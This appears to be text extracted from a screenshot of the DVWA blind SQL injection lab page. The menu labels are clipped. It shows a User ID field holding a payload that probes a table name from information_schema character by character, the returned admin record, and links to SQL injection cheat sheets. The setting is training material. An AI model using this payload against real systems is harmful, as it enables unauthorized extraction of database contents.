 Vulnerability: SQL Injection (Blind)
ome
nstructions
etup
rute Force
ommand Execution
SRF
nsecure CAPTCHA
ile Inclusion
QL Injection
QL Injection (Blind)
pload
SS reflected
User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet